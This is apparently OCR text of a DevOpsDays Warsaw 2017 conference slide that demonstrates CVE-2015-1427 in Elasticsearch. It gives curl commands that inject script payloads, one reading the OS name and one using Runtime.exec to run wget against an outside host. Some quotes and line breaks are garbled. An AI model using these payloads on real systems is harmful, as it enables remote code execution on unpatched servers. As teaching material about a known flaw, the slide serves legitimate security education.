 let’s exploit: CVE-2015-1427
# add record
curl -XPUT 'http://docker:9200/twitter/user/kimchy1' -d
'{ "name" : "Shay Banon" }’
# check OS version
curl http://docker:9200/_search?pretty -XPOST -d
'{"script_fields": {"myscript": {“script”:
“java.lang.Math.class.forName(\"java.lang.System\").getProper
ty(\"os.name\")"}}}'
# make external HTTP req to download additional file
curl http://docker:9200/_search?pretty -XPOST -d
'{"script_fields": {"myscript": {"script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRunti
me().exec(\"wget -O /tmp/testy http://httpbin.org/get\”)"}}}'
NOVEMBER 2017, WARSAW
www.devopsdays.pl